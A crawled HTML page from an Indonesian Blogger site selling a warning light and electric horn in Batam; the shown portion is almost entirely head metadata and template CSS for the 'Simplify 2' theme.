

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2020/11/juaal-warning-light-and-electric-horn-shdlr-ws-di-batam.html
body_size: 53038
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2020/11/juaal-warning-light-and-electric-horn-shdlr-ws-di-batam.html' rel='canonical'/>
<title>Jual Warning Light and Electric Horn  SHDLR WS di Batam - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Warning Light and Electric Horn  SHDLR WS di Batam, KARYA NUSATAMA: Jual Warning Light and Electric Horn  SHDLR WS di Batam, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd8H5TSsGy0hDP-KX_oSgzbyJ5p1Bvtlqt-oZvX9fKy6OLKRbsMlNESdsoybxijz5QpdOhlfXvGQCH-fjvb5hCFXseG5y_TYIPA35zgB_wNuZwmr6WbjNLNHloIiaU-b1E6ok1_DLouRXo/s72-c/shd.jpg' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2020/11/juaal-warning-light-and-electric-horn-shdlr-ws-di-batam.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Warning Light and Electric Horn  SHDLR WS di Batam' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2020/11/juaal-warning-light-and-electric-horn-shdlr-ws-di-batam.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd8H5TSsGy0hDP-KX_oSgzbyJ5p1Bvtlqt-oZvX9fKy6OLKRbsMlNESdsoybxijz5QpdOhlfXvGQCH-fjvb5hCFXseG5y_TYIPA35zgB_wNuZwmr6WbjNLNHloIiaU-b1E6ok1_DLouRXo/s16000/shd.jpg' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Warning Light and Electric Horn  SHDLR WS di Batam' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
.fa-twitter.social_icon{background:#1571A5}
